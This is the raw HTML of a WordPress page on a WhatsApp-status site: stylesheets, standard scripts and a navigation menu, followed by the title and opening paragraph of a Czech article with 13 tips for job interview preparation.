<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/posts/2079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://statusforwhatsapp.com/?p=2079' />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style><link rel="pingback" href="https://statusforwhatsapp.com/xmlrpc.php">    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2079 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://statusforwhatsapp.com/category/zivotni-styl/" itemprop="item"><span itemprop="name">Životní styl</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">13 tipů, jak se připravit na pohovor (abyste udělali dojem)</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/zivotni-styl/" alt="View all posts in Životní styl"> 
                        Životní styl
                    </a>        </div>
                            <h1 class="title"> 
                        <a href="https://statusforwhatsapp.com/13-tipu-jak-se-pripravit-na-pohovor-abyste-udelali-dojem-2/" title="Permalink to: 13 tipů, jak se připravit na pohovor (abyste udělali dojem)">
                            13 tipů, jak se připravit na pohovor (abyste udělali dojem)                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://statusforwhatsapp.com/author/chopdaankita/">
                                        Status for whatsapp                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://statusforwhatsapp.com/tag/bez-reklam/">#Bez reklam</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div data-placement-id="revbid-square" id='revbid-square-4152' style='min-width: 300px; min-height: 250px;text-align:center'></div></div>
<p>Rádi byste změnili nebo si našli práci, ale máte za sebou sérii neúspěšných pohovorů a nevíte, jak na to? Marně přemítáte, kde se stala chyba a co udělat příště jinak? Nebo vás jen nějaký pohovor čeká, chcete se vyhnout metodě pokus omyl a udělat to hned napoprvé správně?</p>
